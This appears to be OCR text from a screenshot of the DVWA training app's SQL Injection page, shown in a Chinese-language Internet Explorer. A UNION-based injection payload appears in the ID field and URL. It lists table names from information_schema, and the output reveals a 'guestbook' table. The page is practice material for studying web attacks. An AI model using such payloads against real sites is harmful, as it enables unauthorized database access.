 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mic...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) bles%20where%20table_schema=database()%20limit%200,1+--+&Submit=Submit 转到 链接 »
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'and 1=2 union select 1,table_name from information_schema.tables whe
First name: 1
Surname: guestbook
More info
ttp://www.securiteam.com/securityreviews/5DP0N1P76E.html
ttp://en.wikipedia.org/wiki/SQL_injection
ttp://www.unixwiz.net/techtips/sql-injection.html
完毕 Internet